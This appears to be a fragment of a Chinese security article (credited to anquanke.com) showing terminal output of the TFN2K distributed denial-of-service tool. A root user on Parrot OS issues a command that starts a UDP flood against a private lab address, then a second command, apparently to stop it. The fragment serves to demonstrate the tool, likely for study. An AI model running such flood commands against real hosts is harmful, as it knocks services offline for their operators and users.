 Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 4 -i 172.16.251.156
Protocol      : random
Source IP     : random
Client input  : single host
Command       : commence udp flood
Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 0
安全客（www.anquanke.com）